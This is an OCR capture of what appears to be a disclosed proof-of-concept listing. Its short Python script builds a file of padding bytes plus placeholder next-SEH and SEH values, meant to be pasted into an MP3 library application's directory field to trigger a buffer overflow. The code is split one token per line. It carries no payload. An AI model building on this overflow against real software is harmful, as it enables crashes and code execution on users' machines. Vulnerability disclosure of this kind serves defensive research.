
# File > Add Disk to Mp3 Library > 
paste string from zortamPOC.txt into 
directory field
filename
=
"zortamPOC.txt"
junk 
=
"A"
*
268
nseh 
=
"B"
*
4
seh
=
"C"
*
4
fill 
=
"D"
*
900
buffer
=
 junk 
+
 nseh 
+
 seh 
+
 fill

textfile 
=
open
(
filename 
,
'w'
)
textfile
.
write
(
buffer
)
textfile
.
close
(
)
Tags:
Advisory/Source:
Link